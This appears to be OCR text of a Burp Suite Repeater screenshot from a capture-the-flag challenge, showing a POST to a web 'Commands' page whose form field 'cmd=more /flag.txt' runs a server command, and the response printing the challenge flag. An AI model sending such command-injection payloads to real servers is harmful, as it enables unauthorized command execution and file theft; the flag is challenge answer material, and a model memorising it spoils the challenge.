 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://unthe
Request
Pretty Raw Hex \n
1 POST /Commands.php HTTP/2
2 Host: untheshell2.thundercipher.tech
3 Content-Length: 18
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://untheshell2.thundercipher.tech
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://untheshell2.thundercipher.tech/Commands.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Priority: u=0, i
21
22 cmd=more+/flag.txt
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Thu, 04 Jul 2024 09:14:39 GMT
3 Content-Type: text/html; charset=UTF-8
4 X-Powered-By: PHP/8.2.19
5 Vary: Accept-Encoding
6 Cf-Cache-Status: DYNAMIC
7 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=Ak7J9IO%2BMs4Zhq97BwfK3tJ8II7zjXWGYIat%2FTA3oHTXQ7rOFCCube9uoQ2yGR4czwG2CPJ%2BD
puYqI%2BrQPa7A%2Fb8Z6X9epGF4rIzknMyK8iVuR1f3%2BcbbdVgvkJOiQ%2BNJzL4vTOEDQ
gJj2uiTFDzJJ0%3D"}],"group":"cf-nel","max_age":604800}
8 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
9 Server: cloudflare
10 Cf-Ray: 89de019b1d542e9c-HYD
11 Alt-Svc: h3=":443"; ma=86400
12
13 <pre>
ThunderCipher{N0t_S0_MucH_S3cur3!!!!}
</pre>
<!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="UTF-8">
17 <meta http-equiv="X-UA-Compatible" content="IE=edge">
18 <meta name="viewport" content="width=device-width, initial-scale=1.0"
>
19 <link href="css/bootstrap.min.css" rel="stylesheet">
20 <link rel="stylesheet" type="text/css" href="css/nav.css">
21 <link href="css/commands.css" rel="stylesheet">
22 <link href="css/untitled.css" rel="stylesheet">
23 <link href="css/cursor.css" rel="stylesheet">